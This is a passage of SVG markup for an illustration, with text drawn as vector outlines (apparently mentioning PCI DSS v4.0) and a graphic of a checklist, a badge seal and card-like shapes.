32.8987C55.042 32.6765 54.9459 32.4873 54.8137 32.3311C54.6876 32.175 54.5224 32.0548 54.3182 31.9707C54.114 31.8806 53.8707 31.8356 53.5884 31.8356C52.9877 31.8356 52.5252 32.0188 52.2009 32.3852C51.8825 32.7516 51.7234 33.2261 51.7234 33.8087V39.512H49.0474V29.8624ZM66.2742 29.8624H68.9502V31.3761C69.1123 31.0998 69.3075 30.8535 69.5358 30.6373C69.7701 30.421 70.0253 30.2408 70.3016 30.0967C70.5839 29.9465 70.8783 29.8324 71.1846 29.7543C71.4969 29.6762 71.8093 29.6372 72.1216 29.6372C72.8604 29.6372 73.5001 29.7783 74.0407 30.0606C74.5813 30.3369 75.0288 30.7094 75.3832 31.1779C75.7376 31.6404 75.9989 32.175 76.167 32.7816C76.3412 33.3883 76.4283 34.016 76.4283 34.6647C76.4283 35.3374 76.3382 35.9801 76.158 36.5928C75.9778 37.1994 75.7075 37.737 75.3471 38.2055C74.9867 38.668 74.5363 39.0374 73.9957 39.3137C73.4611 39.584 72.8364 39.7192 72.1216 39.7192C71.8093 39.7192 71.4969 39.6831 71.1846 39.6111C70.8783 39.545 70.5839 39.4429 70.3016 39.3047C70.0253 39.1606 69.7701 38.9834 69.5358 38.7732C69.3015 38.5629 69.1063 38.3167 68.9502 38.0343V42.8006H66.2742V29.8624ZM71.3288 37.6289C71.7913 37.6289 72.1757 37.5478 72.482 37.3856C72.7883 37.2175 73.0316 36.9952 73.2118 36.7189C73.398 36.4366 73.5272 36.1153 73.5992 35.7549C73.6773 35.3885 73.7164 35.004 73.7164 34.6016C73.7164 34.2172 73.6713 33.8508 73.5812 33.5024C73.4911 33.148 73.347 32.8387 73.1487 32.5744C72.9505 32.3041 72.6952 32.0909 72.3829 31.9347C72.0766 31.7725 71.7072 31.6914 71.2747 31.6914C70.8242 31.6914 70.4458 31.7755 70.1395 31.9437C69.8331 32.1119 69.5838 32.3371 69.3916 32.6194C69.2054 32.8957 69.0703 33.2141 68.9862 33.5745C68.9021 33.9289 68.8601 34.2983 68.8601 34.6827C68.8601 35.0971 68.9051 35.4846 68.9952 35.845C69.0913 36.2054 69.2385 36.5177 69.4367 36.782C69.6409 37.0463 69.8992 37.2535 70.2115 37.4037C70.5239 37.5538 70.8963 37.6289 71.3288 37.6289ZM78.2934 26.2225L80.9513 25.0602V39.512H78.2934V26.2225ZM85.8256 38.5299L82.0234 29.8624H84.8976L87.2041 35.6558L89.3664 29.8624H91.9343L86.7085 42.8006H84.1227L85.8256 38.5299ZM23.2973 51.8624H26.0994L27.8383 58.3585L29.7213 51.8624H31.9107L33.6316 58.3585L35.4786 51.8624H38.0374L34.9741 61.512H32.3522L30.6944 55.4574L28.9014 61.512H26.2526L23.2973 51.8624ZM39.5691 51.8804H42.227V61.512H39.5691V51.8804ZM39.3709 49.0694C39.3709 48.8592 39.4099 48.6669 39.488 48.4928C39.5661 48.3126 39.6742 48.1594 39.8124 48.0332C39.9505 47.9071 40.1097 47.811 40.2899 47.7449C40.4761 47.6729 40.6743 47.6368 40.8845 47.6368C41.0948 47.6368 41.293 47.6729 41.4792 47.7449C41.6654 47.817 41.8276 47.9191 41.9657 48.0513C42.1039 48.1774 42.212 48.3306 42.2901 48.5108C42.3741 48.685 42.4162 48.8802 42.4162 49.0964C42.4162 49.3126 42.3741 49.5109 42.2901 49.6911C42.212 49.8652 42.1039 50.0154 41.9657 50.1416C41.8276 50.2677 41.6654 50.3668 41.4792 50.4389C41.299 50.511 41.1068 50.547 40.9025 50.547C40.6923 50.547 40.4941 50.511 40.3079 50.4389C40.1217 50.3668 39.9595 50.2647 39.8214 50.1325C39.6832 50.0004 39.5721 49.8442 39.488 49.664C39.4099 49.4838 39.3709 49.2856 39.3709 49.0694ZM49.8583 61.4399C49.3478 61.6081 48.7952 61.6922 48.2005 61.6922C47.1914 61.6922 46.4226 61.4459 45.894 60.9534C45.3714 60.4608 45.1101 59.695 45.1101 58.6558V53.7635H43.8758V51.8624H45.1101V49.7631L47.768 48.6099V51.8624H49.7953V53.7635H47.768V58.4126C47.768 58.773 47.8551 59.0553 48.0293 59.2595C48.2095 59.4577 48.5068 59.5568 48.9213 59.5568C49.0594 59.5568 49.2096 59.5448 49.3718 59.5208C49.54 59.4908 49.7021 59.4397 49.8583 59.3676V61.4399ZM51.6783 47.4927H54.3542V53.3941C54.5104 53.0938 54.7056 52.8355 54.9399 52.6193C55.1741 52.397 55.4354 52.2138 55.7237 52.0697C56.012 51.9255 56.3184 51.8174 56.6427 51.7453C56.9671 51.6732 57.2944 51.6372 57.6248 51.6372C58.1834 51.6372 58.6699 51.7333 59.0844 51.9255C59.4988 52.1117 59.8412 52.373 60.1115 52.7094C60.3818 53.0397 60.583 53.4331 60.7152 53.8896C60.8533 54.3401 60.9224 54.8327 60.9224 55.3673V61.512H58.2465V55.7547C58.2465 55.136 58.0933 54.6585 57.787 54.3221C57.4806 53.9857 57.0181 53.8176 56.3995 53.8176C55.7207 53.8176 55.2102 54.0128 54.8678 54.4032C54.5254 54.7876 54.3542 55.3012 54.3542 55.9439V61.512H51.6783V47.4927ZM67.4185 48.3216H72.1577C72.8784 48.3216 73.5452 48.3966 74.1578 48.5468C74.7765 48.691 75.3081 48.9312 75.7526 49.2676C76.2031 49.598 76.5545 50.0334 76.8067 50.574C77.065 51.1086 77.1942 51.7663 77.1942 52.5472C77.1942 53.1538 77.1161 53.6794 76.9599 54.1239C76.8097 54.5624 76.5995 54.9378 76.3292 55.2501C76.0589 55.5565 75.7406 55.8087 75.3742 56.007C75.0078 56.1992 74.6083 56.3493 74.1759 56.4574C73.7494 56.5596 73.3019 56.6316 72.8334 56.6737C72.3709 56.7097 71.9024 56.7277 71.4279 56.7277H70.3917V61.512H67.4185V48.3216ZM72.0856 54.6284C72.8124 54.6284 73.365 54.4753 73.7434 54.1689C74.1278 53.8566 74.32 53.343 74.32 52.6283C74.32 52.2499 74.266 51.9315 74.1578 51.6732C74.0497 51.4089 73.8966 51.1987 73.6983 51.0425C73.5061 50.8804 73.2719 50.7662 72.9956 50.7002C72.7253 50.6281 72.422 50.592 72.0856 50.592H70.3917V54.6284H72.0856ZM90.7179 57.9531C90.5257 58.6078 90.2374 59.1724 89.853 59.6469C89.4686 60.1214 89.0181 60.5119 88.5015 60.8182C87.9849 61.1245 87.4203 61.3528 86.8077 61.503C86.195 61.6471 85.5673 61.7192 84.9246 61.7192C83.8434 61.7192 82.8884 61.56 82.0595 61.2417C81.2366 60.9233 80.5458 60.4668 79.9872 59.8722C79.4346 59.2775 79.0141 58.5567 78.7258 57.7098C78.4435 56.8629 78.3024 55.9108 78.3024 54.8537C78.3024 53.8987 78.4615 53.0127 78.7799 52.1958C79.0982 51.3729 79.5427 50.6611 80.1133 50.0605C80.69 49.4598 81.3807 48.9883 82.1856 48.6459C82.9905 48.3035 83.8795 48.1324 84.8525 48.1324C85.4952 48.1324 86.1049 48.2014 86.6815 48.3396C87.2581 48.4777 87.7927 48.691 88.2853 48.9793C88.7778 49.2616 89.2163 49.625 89.6007 50.0695C89.9851 50.508 90.3035 51.0305 90.5557 51.6372L88.1231 52.6913C87.9909 52.379 87.8228 52.0907 87.6185 51.8264C87.4143 51.5561 87.1801 51.3218 86.9158 51.1236C86.6575 50.9254 86.3692 50.7722 86.0508 50.6641C85.7385 50.55 85.4081 50.4929 85.0597 50.4929C84.411 50.4929 83.8584 50.6191 83.4019 50.8713C82.9454 51.1236 82.573 51.46 82.2847 51.8804C81.9964 52.2949 81.7862 52.7694 81.654 53.304C81.5219 53.8386 81.4558 54.3882 81.4558 54.9528C81.4558 55.5354 81.5249 56.091 81.663 56.6196C81.8012 57.1422 82.0174 57.6017 82.3117 57.9981C82.6061 58.3946 82.9815 58.7099 83.438 58.9442C83.9005 59.1784 84.4501 59.2955 85.0868 59.2955C85.9217 59.2955 86.5944 59.0883 87.105 58.6739C87.6155 58.2594 88.009 57.6678 88.2853 56.8989L90.7179 57.9531ZM92.5559 48.3216H95.5652V61.512H92.5559V48.3216ZM102.359 48.3216H107.044C108.125 48.3216 109.092 48.4567 109.945 48.727C110.804 48.9973 111.531 49.4088 112.125 49.9614C112.72 50.508 113.173 51.1957 113.486 52.0246C113.804 52.8475 113.963 53.8146 113.963 54.9258C113.963 56.013 113.798 56.968 113.468 57.7909C113.137 58.6078 112.669 59.2925 112.062 59.8451C111.462 60.3977 110.735 60.8152 109.882 61.0975C109.029 61.3738 108.077 61.512 107.026 61.512H102.359V48.3216ZM106.936 59.1874C107.656 59.1874 108.266 59.0883 108.765 58.8901C109.263 58.6859 109.666 58.3976 109.972 58.0252C110.278 57.6467 110.501 57.1932 110.639 56.6647C110.777 56.1301 110.846 55.5354 110.846 54.8807C110.846 54.184 110.771 53.5743 110.621 53.0517C110.476 52.5232 110.245 52.0817 109.927 51.7273C109.609 51.3669 109.2 51.0966 108.702 50.9164C108.203 50.7362 107.602 50.6461 106.9 50.6461H105.35V59.1874H106.936ZM117.423 57.4756C117.537 57.836 117.699 58.1453 117.91 58.4036C118.126 58.6619 118.375 58.8751 118.657 59.0433C118.946 59.2054 119.261 59.3256 119.603 59.4037C119.946 59.4817 120.3 59.5208 120.667 59.5208C120.937 59.5208 121.201 59.4878 121.459 59.4217C121.718 59.3496 121.949 59.2415 122.153 59.0973C122.357 58.9532 122.523 58.773 122.649 58.5567C122.775 58.3345 122.838 58.0732 122.838 57.7729C122.838 57.4485 122.76 57.1842 122.604 56.98C122.454 56.7758 122.249 56.6106 121.991 56.4845C121.733 56.3583 121.432 56.2592 121.09 56.1872C120.748 56.1151 120.387 56.049 120.009 55.9889C119.673 55.9289 119.324 55.8658 118.964 55.7997C118.603 55.7337 118.252 55.6436 117.91 55.5294C117.573 55.4093 117.252 55.2621 116.946 55.088C116.645 54.9138 116.381 54.6915 116.153 54.4212C115.93 54.1449 115.753 53.8146 115.621 53.4301C115.489 53.0457 115.423 52.5892 115.423 52.0606C115.423 51.3999 115.555 50.8233 115.819 50.3308C116.084 49.8322 116.435 49.4208 116.873 49.0964C117.312 48.766 117.81 48.5198 118.369 48.3576C118.928 48.1954 119.504 48.1143 120.099 48.1143C120.616 48.1143 121.12 48.1654 121.613 48.2675C122.111 48.3696 122.571 48.5348 122.991 48.763C123.418 48.9853 123.796 49.2796 124.126 49.646C124.463 50.0124 124.727 50.4569 124.919 50.9795L122.847 51.9525C122.565 51.4059 122.189 50.9975 121.721 50.7272C121.252 50.4509 120.718 50.3127 120.117 50.3127C119.871 50.3127 119.633 50.3398 119.405 50.3938C119.183 50.4419 118.985 50.523 118.811 50.6371C118.642 50.7512 118.507 50.9014 118.405 51.0876C118.303 51.2678 118.252 51.49 118.252 51.7543C118.252 52.0967 118.336 52.376 118.504 52.5922C118.672 52.8085 118.895 52.9827 119.171 53.1148C119.453 53.2469 119.772 53.346 120.126 53.4121C120.486 53.4782 120.856 53.5292 121.234 53.5653C121.577 53.6013 121.925 53.6494 122.279 53.7094C122.634 53.7635 122.976 53.8476 123.306 53.9617C123.637 54.0758 123.946 54.223 124.235 54.4032C124.529 54.5834 124.784 54.8147 125 55.097C125.217 55.3733 125.388 55.7096 125.514 56.1061C125.64 56.4965 125.703 56.959 125.703 57.4936C125.703 58.1903 125.559 58.803 125.271 59.3316C124.982 59.8542 124.601 60.2926 124.126 60.647C123.652 61.0014 123.114 61.2687 122.514 61.4489C121.913 61.6291 121.297 61.7192 120.667 61.7192C120.09 61.7192 119.504 61.6681 118.91 61.566C118.315 61.4639 117.759 61.2927 117.243 61.0525C116.726 60.8062 116.27 60.4788 115.873 60.0704C115.483 59.6559 115.201 59.1394 115.026 58.5207L117.423 57.4756ZM128.83 57.4756C128.944 57.836 129.106 58.1453 129.316 58.4036C129.532 58.6619 129.782 58.8751 130.064 59.0433C130.352 59.2054 130.668 59.3256 131.01 59.4037C131.352 59.4817 131.707 59.5208 132.073 59.5208C132.343 59.5208 132.608 59.4878 132.866 59.4217C133.124 59.3496 133.355 59.2415 133.56 59.0973C133.764 58.9532 133.929 58.773 134.055 58.5567C134.181 58.3345 134.244 58.0732 134.244 57.7729C134.244 57.4485 134.166 57.1842 134.01 56.98C133.86 56.7758 133.656 56.6106 133.398 56.4845C133.139 56.3583 132.839 56.2592 132.497 56.1872C132.154 56.1151 131.794 56.049 131.415 55.9889C131.079 55.9289 130.731 55.8658 130.37 55.7997C130.01 55.7337 129.658 55.6436 129.316 55.5294C128.98 55.4093 128.658 55.2621 128.352 55.088C128.052 54.9138 127.787 54.6915 127.559 54.4212C127.337 54.1449 127.16 53.8146 127.028 53.4301C126.895 53.0457 126.829 52.5892 126.829 52.0606C126.829 51.3999 126.961 50.8233 127.226 50.3308C127.49 49.8322 127.841 49.4208 128.28 49.0964C128.718 48.766 129.217 48.5198 129.776 48.3576C130.334 48.1954 130.911 48.1143 131.505 48.1143C132.022 48.1143 132.527 48.1654 133.019 48.2675C133.518 48.3696 133.977 48.5348 134.398 48.763C134.824 48.9853 135.202 49.2796 135.533 49.646C135.869 50.0124 136.134 50.4569 136.326 50.9795L134.253 51.9525C133.971 51.4059 133.596 50.9975 133.127 50.7272C132.659 50.4509 132.124 50.3127 131.523 50.3127C131.277 50.3127 131.04 50.3398 130.812 50.3938C130.589 50.4419 130.391 50.523 130.217 50.6371C130.049 50.7512 129.914 50.9014 129.812 51.0876C129.709 51.2678 129.658 51.49 129.658 51.7543C129.658 52.0967 129.743 52.376 129.911 52.5922C130.079 52.8085 130.301 52.9827 130.577 53.1148C130.86 53.2469 131.178 53.346 131.532 53.4121C131.893 53.4782 132.262 53.5292 132.641 53.5653C132.983 53.6013 133.331 53.6494 133.686 53.7094C134.04 53.7635 134.383 53.8476 134.713 53.9617C135.043 54.0758 135.353 54.223 135.641 54.4032C135.935 54.5834 136.191 54.8147 136.407 55.097C136.623 55.3733 136.794 55.7096 136.92 56.1061C137.046 56.4965 137.11 56.959 137.11 57.4936C137.11 58.1903 136.965 58.803 136.677 59.3316C136.389 59.8542 136.007 60.2926 135.533 60.647C135.058 61.0014 134.521 61.2687 133.92 61.4489C133.319 61.6291 132.704 61.7192 132.073 61.7192C131.496 61.7192 130.911 61.6681 130.316 61.566C129.722 61.4639 129.166 61.2927 128.649 61.0525C128.133 60.8062 127.676 60.4788 127.28 60.0704C126.889 59.6559 126.607 59.1394 126.433 58.5207L128.83 57.4756ZM23.2613 73.8624H26.1174L28.4239 80.764L30.7124 73.8624H33.2982L29.7934 83.512H26.7841L23.2613 73.8624ZM34.1091 79.7098L39.8124 70.3216H43.4884V78.6557H45.2183V80.8H43.4884V83.512H40.5872V80.8H34.1091V79.7098ZM40.6413 78.6557V72.574L37.1004 78.6557H40.6413ZM47.1103 82.0614C47.1103 81.8271 47.1524 81.6139 47.2365 81.4217C47.3266 81.2235 47.4437 81.0523 47.5878 80.9081C47.738 80.764 47.9122 80.6528 48.1104 80.5748C48.3146 80.4907 48.5279 80.4486 48.7501 80.4486C48.9784 80.4486 49.1916 80.4907 49.3898 80.5748C49.588 80.6528 49.7622 80.764 49.9124 80.9081C50.0685 81.0523 50.1887 81.2235 50.2728 81.4217C50.3629 81.6199 50.4079 81.8361 50.4079 82.0704C50.4079 82.2986 50.3629 82.5119 50.2728 82.7101C50.1887 82.9023 50.0716 83.0705 49.9214 83.2146C49.7772 83.3588 49.603 83.4699 49.3988 83.548C49.2006 83.6321 48.9844 83.6741 48.7501 83.6741C48.5219 83.6741 48.3056 83.6321 48.1014 83.548C47.9032 83.4699 47.729 83.3588 47.5788 83.2146C47.4347 83.0705 47.3205 82.8993 47.2365 82.7011C47.1524 82.5029 47.1103 82.2896 47.1103 82.0614ZM52.4171 79.9531C52.2429 79.4065 52.1318 78.8539 52.0837 78.2953C52.0357 77.7367 52.0117 77.175 52.0117 76.6104C52.0117 75.7155 52.1348 74.8745 52.3811 74.0877C52.6273 73.3008 52.9937 72.6131 53.4803 72.0244C53.9668 71.4358 54.5705 70.9703 55.2913 70.6279C56.012 70.2855 56.85 70.1143 57.805 70.1143C58.4357 70.1143 59.0303 70.1954 59.5889 70.3576C60.1536 70.5138 60.6641 70.748 61.1206 71.0604C61.5831 71.3667 61.9856 71.7511 62.3279 72.2136C62.6763 72.6701 62.9526 73.2017 63.1568 73.8084C63.343 74.361 63.4602 74.9166 63.5082 75.4752C63.5563 76.0278 63.5803 76.5894 63.5803 77.16C63.5803 78.067 63.4602 78.92 63.2199 79.7188C62.9857 80.5177 62.6313 81.2145 62.1567 81.8091C61.6822 82.3977 61.0846 82.8633 60.3638 83.2056C59.649 83.548 58.8111 83.7192 57.85 83.7192C57.2013 83.7192 56.5917 83.6381 56.021 83.4759C55.4504 83.3077 54.9309 83.0645 54.4623 82.7461C53.9938 82.4278 53.5854 82.0343 53.237 81.5658C52.8886 81.0973 52.6153 80.5597 52.4171 79.9531ZM57.8591 81.3676C58.2975 81.3676 58.6699 81.2955 58.9763 81.1514C59.2886 81.0072 59.5469 80.815 59.7511 80.5748C59.9553 80.3285 60.1145 80.0462 60.2286 79.7278C60.3428 79.4035 60.4269 79.0641 60.4809 78.7097C60.541 78.3553 60.577 77.9979 60.589 77.6376C60.6071 77.2712 60.6161 76.9228 60.6161 76.5924C60.6161 76.1239 60.58 75.6434 60.5079 75.1508C60.4359 74.6583 60.2947 74.2108 60.0845 73.8084C59.8803 73.3999 59.5919 73.0666 59.2195 72.8083C58.8471 72.55 58.3636 72.4209 57.769 72.4209C57.3365 72.4209 56.9671 72.4929 56.6607 72.6371C56.3544 72.7812 56.0961 72.9765 55.8859 73.2227C55.6817 73.463 55.5195 73.7453 55.3994 74.0697C55.2852 74.388 55.1981 74.7244 55.1381 75.0788C55.078 75.4331 55.039 75.7965 55.021 76.1689C55.0089 76.5353 55.0029 76.8867 55.0029 77.2231C55.0029 77.6976 55.042 78.1811 55.1201 78.6737C55.1981 79.1662 55.3423 79.6137 55.5525 80.0161C55.7628 80.4126 56.0511 80.7369 56.4175 80.9892C56.7899 81.2415 57.2704 81.3676 57.8591 81.3676Z" fill="white"/>
<g opacity="0.6">
<path d="M122.262 148.595C138.479 122.093 185.635 68.9143 244.524 68.2153" stroke="#003474" stroke-width="0.846103"/>
<path d="M243.255 82.1943C194.405 85.6891 161.417 127.918 151.029 148.595H243.255V82.1943Z" fill="url(#paint0_linear_9_3000)"/>
<path d="M243.255 96.1736C195.873 98.9694 171.054 131.995 164.567 148.158H243.255V96.1736Z" fill="url(#paint1_linear_9_3000)"/>
</g>
<path d="M225.312 63.796V113.383H225.292C225.292 117.504 222.314 120.906 218.464 121.414H181.274V121.358C181.157 121.379 181.038 121.401 180.918 121.414C180.585 121.458 180.25 121.48 179.909 121.48C175.58 121.48 172.074 117.854 172.074 113.383H181.275V63.7739L225.314 63.796" fill="white"/>
<mask id="mask0_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="181" y="63" width="45" height="59">
<path d="M181.273 63.7739V100.69H190.641C191.429 100.69 192.068 101.329 192.068 102.117V113.384H209.621C209.621 117.502 212.596 120.902 216.447 121.414H218.466C222.315 120.906 225.294 117.504 225.294 113.383H225.314V63.796L181.275 63.7739" fill="white"/>
</mask>
<g mask="url(#mask0_9_3000)">
<rect width="44.2625" height="57.8504" transform="matrix(1 0 0 -1 181.187 121.5)" fill="url(#pattern0_9_3000)"/>
</g>
<path d="M181.275 121.358V121.414H180.919C181.04 121.399 181.158 121.378 181.275 121.358Z" fill="white"/>
<path d="M181.275 121.414C181.214 121.424 181.151 121.421 181.09 121.414C181.034 121.409 180.977 121.406 180.919 121.414C180.588 121.458 180.253 121.48 179.91 121.48C175.583 121.48 172.076 117.854 172.076 113.383H209.622C209.622 117.502 212.599 120.904 216.45 121.414H181.275Z" fill="white"/>
<path d="M190.069 76.6651C188.774 76.6651 187.72 75.6108 187.72 74.3157C187.72 73.0207 188.774 71.9663 190.069 71.9663C191.364 71.9663 192.419 73.0207 192.419 74.3157C192.419 75.6108 191.364 76.6651 190.069 76.6651ZM190.069 72.3053C188.961 72.3053 188.059 73.2071 188.059 74.3157C188.059 75.4243 188.961 76.3261 190.069 76.3261C191.178 76.3261 192.08 75.4243 192.08 74.3157C192.08 73.2071 191.178 72.3053 190.069 72.3053Z" fill="#A3AEBF"/>
<path d="M217.85 72.7749H196.345V73.1139H217.85V72.7749Z" fill="#A3AEBF"/>
<path d="M209.785 75.509H196.345V75.8481H209.785V75.509Z" fill="#A3AEBF"/>
<path d="M190.196 75.2667L188.905 73.975L189.144 73.736L190.196 74.787L192.6 72.3833L192.841 72.6223L190.196 75.2667Z" fill="#A3AEBF"/>
<path d="M190.069 86.8543C188.774 86.8543 187.72 85.8 187.72 84.5049C187.72 83.2099 188.774 82.1555 190.069 82.1555C191.364 82.1555 192.419 83.2099 192.419 84.5049C192.419 85.8 191.364 86.8543 190.069 86.8543ZM190.069 82.4945C188.961 82.4945 188.059 83.3963 188.059 84.5049C188.059 85.6135 188.961 86.5153 190.069 86.5153C191.178 86.5153 192.08 85.6135 192.08 84.5049C192.08 83.3963 191.178 82.4945 190.069 82.4945Z" fill="#A3AEBF"/>
<path d="M217.85 82.9641H196.345V83.3031H217.85V82.9641Z" fill="#A3AEBF"/>
<path d="M209.785 85.6968H196.345V86.0358H209.785V85.6968Z" fill="#A3AEBF"/>
<path d="M190.196 85.4559L188.905 84.1642L189.144 83.9235L190.196 84.9761L192.6 82.5708L192.841 82.8115L190.196 85.4559Z" fill="#A3AEBF"/>
<path d="M190.069 97.0435C188.774 97.0435 187.72 95.9892 187.72 94.6941C187.72 93.3991 188.774 92.3447 190.069 92.3447C191.364 92.3447 192.419 93.3991 192.419 94.6941C192.419 95.9892 191.364 97.0435 190.069 97.0435ZM190.069 92.6837C188.961 92.6837 188.059 93.5855 188.059 94.6941C188.059 95.8027 188.961 96.7045 190.069 96.7045C191.178 96.7045 192.08 95.8027 192.08 94.6941C192.08 93.5855 191.178 92.6837 190.069 92.6837Z" fill="#A3AEBF"/>
<path d="M217.85 93.1533H196.345V93.4923H217.85V93.1533Z" fill="#A3AEBF"/>
<path d="M209.785 95.886H196.345V96.225H209.785V95.886Z" fill="#A3AEBF"/>
<path d="M190.196 95.6434L188.905 94.3517L189.144 94.1127L190.196 95.1637L192.6 92.76L192.841 92.999L190.196 95.6434Z" fill="#A3AEBF"/>
<path d="M209.971 103.955L206.486 109.515L209.31 109.152L210.014 111.513L213.382 105.724L209.971 103.955Z" fill="#009080"/>
<path d="M218.421 103.955L221.907 109.515L219.082 109.152L218.379 111.513L215.011 105.724L218.421 103.955Z" fill="#009080"/>
<path d="M223.819 97.9996L220.966 100.851V104.882H216.935L214.084 107.735L213.496 107.146L212.901 106.55L211.233 104.882H207.2V100.851L204.35 97.9996L207.2 95.1485V91.1158H211.233L213.124 89.2258L214.084 88.2664L216.935 91.1158H220.966V95.1485L223.819 97.9996Z" fill="#F9C754"/>
<path d="M219.694 97.9997C219.694 101.098 217.182 103.61 214.084 103.61C210.985 103.61 208.473 101.098 208.473 97.9997C208.473 94.9011 210.985 92.3889 214.084 92.3889C217.182 92.3889 219.694 94.9011 219.694 97.9997Z" fill="#EFB848"/>
<path d="M214.816 99.2814L214.07 100.968L213.34 99.2746L211.507 99.4729L212.607 97.9931L211.519 96.5048L213.352 96.7184L214.097 95.0317L214.828 96.7251L216.66 96.5268L215.56 98.0066L216.649 99.4949L214.816 99.2814Z" fill="white"/>
<path d="M175 121.858H139.677C138.889 121.858 138.25 121.219 138.25 120.431V97.959C138.25 97.1708 138.889 96.5317 139.677 96.5317H175C175.788 96.5317 176.427 97.1708 176.427 97.959V120.431C176.427 121.219 175.788 121.858 175 121.858Z" fill="#3C95D6"/>
<mask id="mask1_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="138" y="97" width="28" height="25">
<path d="M152.575 105.631H142.122C140.006 108.647 138.764 112.321 138.764 116.286C138.764 118.227 139.062 120.099 139.613 121.856C139.633 121.856 139.655 121.856 139.676 121.856H153.832C153.832 121.856 153.832 121.846 153.832 121.843L152.577 121.856V117.264H142.42V117.141H152.575V115.707H142.42V115.583H152.575V114.1H142.42V113.976H152.575V110.787H141.449V107.25H152.575V105.628M161.31 98.1352C161.432 98.5556 161.571 98.9675 161.727 99.3709H165.026C163.848 98.8353 162.604 98.4183 161.309 98.1352M157.337 97.7097C153.447 97.7097 149.836 98.9048 146.851 100.951H152.574V100.798C152.574 100.01 153.213 99.3709 154.001 99.3709H161.593C161.436 98.959 161.295 98.5369 161.171 98.1064C159.934 97.847 158.651 97.7097 157.335 97.7097" fill="white"/>
</mask>
<g mask="url(#mask1_9_3000)">
<rect width="26.5249" height="24.4094" transform="matrix(1 0 0 -1 138.633 121.989)" fill="url(#pattern1_9_3000)"/>
</g>
<path d="M176.041 109.287C168.528 109.287 162.124 103.927 160.81 96.5435L160.932 96.5215C162.234 103.848 168.589 109.164 176.041 109.164C176.169 109.164 176.296 109.164 176.424 109.158L176.427 109.282C176.298 109.286 176.169 109.287 176.041 109.287Z" fill="white"/>
<path d="M176.425 105.631H138.25V100.953H176.425V105.631Z" fill="#0D3047"/>
<path d="M173.228 110.789H141.449V107.253H173.228V110.789Z" fill="white"/>
<path d="M172.257 114.102H142.42V113.978H172.257V114.102Z" fill="#2C6793"/>
<path d="M168.287 115.708H142.42V115.585H168.287V115.708Z" fill="#2C6793"/>
<path d="M164.423 117.266H142.42V117.142H164.423V117.266Z" fill="#2C6793"/>
<path d="M168.189 109.31L167.809 108.698H168.083L168.351 109.141L168.614 108.698H168.864L168.491 109.304L168.895 109.955H168.62L168.322 109.467L168.029 109.955H167.781L168.189 109.31Z" fill="#0D2330"/>
<path d="M169.814 109.31L169.435 108.698H169.709L169.977 109.141L170.239 108.698H170.489L170.117 109.304L170.521 109.955H170.245L169.947 109.467L169.655 109.955H169.407L169.814 109.31Z" fill="#0D2330"/>
<path d="M171.44 109.31L171.061 108.698H171.335L171.602 109.141L171.865 108.698H172.115L171.742 109.304L172.147 109.955H171.871L171.573 109.467L171.281 109.955H171.032L171.44 109.31Z" fill="#0D2330"/>
<path d="M176.425 99.3728H165.027C165.863 99.7525 166.667 100.195 167.429 100.69H176.417L176.425 99.3728Z" fill="#2E8ACB"/>
<mask id="mask2_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="152" y="99" width="16" height="2">
<path d="M161.595 99.3728H154.003C153.214 99.3728 152.575 100.012 152.575 100.8V100.953H154.493C154.725 100.787 155.01 100.69 155.318 100.69H162.17C161.958 100.263 161.766 99.8237 161.593 99.3728M165.024 99.3728H161.726C161.9 99.822 162.093 100.263 162.307 100.69H167.428C166.663 100.195 165.862 99.7542 165.026 99.3728" fill="white"/>
</mask>
<g mask="url(#mask2_9_3000)">
<rect width="15.0525" height="1.79003" transform="matrix(1 0 0 -1 152.465 101.078)" fill="url(#pattern2_9_3000)"/>
</g>
<path d="M161.727 99.3728H161.595C161.768 99.8237 161.959 100.261 162.171 100.69H162.309C162.095 100.263 161.902 99.8237 161.727 99.3728Z" fill="#88BBDD"/>
<mask id="mask3_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="152" y="105" width="2" height="17">
<path d="M153.893 117.266H152.575V121.858L153.83 121.845C153.796 121.382 153.779 120.916 153.779 120.445C153.779 119.741 153.818 119.046 153.893 118.363V117.266ZM153.893 115.708H152.575V117.143H153.893V115.708ZM153.893 114.102H152.575V115.585H153.893V114.102ZM153.893 110.789H152.575V113.978H153.893V110.789ZM153.893 105.629H152.575V107.252H153.893V105.629Z" fill="white"/>
</mask>
<g mask="url(#mask3_9_3000)">
<rect width="1.54593" height="16.5171" transform="matrix(1 0 0 -1 152.465 121.989)" fill="url(#pattern3_9_3000)"/>
</g>
<path d="M154.494 100.953H152.577V105.631H153.894V102.117C153.894 101.637 154.131 101.212 154.496 100.953" fill="#195C89"/>
<path d="M153.893 107.253H152.575V110.789H153.893V107.253Z" fill="#88BBDD"/>
<path d="M153.893 113.978H152.575V114.102H153.893V113.978Z" fill="#2775AC"/>
<path d="M153.893 115.585H152.575V115.708H153.893V115.585Z" fill="#2775AC"/>
<path d="M153.893 117.142H152.575V117.266H153.893V117.142Z" fill="#2775AC"/>
<path d="M157.92 100.953H152.575V105.657H157.92V100.953Z" fill="#06202B"/>
<path d="M190.641 126.015H155.318C154.53 126.015 153.891 125.376 153.891 124.587V102.117C153.891 101.329 154.53 100.69 155.318 100.69H190.641C191.429 100.69 192.068 101.329 192.068 102.117V124.589C192.068 125.377 191.429 126.016 190.641 126.016" fill="#6ABAF9"/>
<mask id="mask4_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="153" y="121" width="1" height="2">
<path d="M153.893 121.858H153.832C153.848 122.082 153.869 122.304 153.893 122.526V121.858Z" fill="white"/>
</mask>
<g mask="url(#mask4_9_3000)">
<rect width="0.325459" height="0.895013" transform="matrix(1 0 0 -1 153.686 122.64)" fill="url(#pattern4_9_3000)"/>
</g>
<mask id="mask5_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="153" y="121" width="1" height="1">
<path d="M153.893 121.843H153.83C153.83 121.843 153.83 121.853 153.83 121.858H153.891V121.843" fill="white"/>
</mask>
<g mask="url(#mask5_9_3000)">
<rect width="0.325459" height="0.244095" transform="matrix(1 0 0 -1 153.686 121.989)" fill="url(#pattern5_9_3000)"/>
</g>
<mask id="mask6_9_3000" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="153" y="118" width="1" height="4">
<path d="M153.892 118.361C153.818 119.044 153.779 119.739 153.779 120.443C153.779 120.914 153.796 121.38 153.83 121.843H153.892V118.361Z" fill="white"/>
</mask>
<g mask="url(#mask6_9_3000)">
